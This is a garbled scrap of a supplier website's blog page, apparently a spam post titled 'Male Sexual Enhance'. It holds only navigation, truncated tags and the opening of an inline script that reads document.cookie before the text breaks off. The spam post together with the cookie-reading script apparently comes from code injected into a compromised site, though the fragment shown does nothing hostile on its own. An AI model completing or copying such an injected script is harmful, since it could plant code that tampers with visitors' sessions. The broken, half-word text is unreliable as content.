
For OEM
For Buyers
For Suppliers
Home
/
Blog
/
Uncategorized
/
Male Sexual Enh
Male Sexual Enhance
Posted in
Uncategorized
Tagged
dark so
bands
function getCookie(e){var U=document.cookie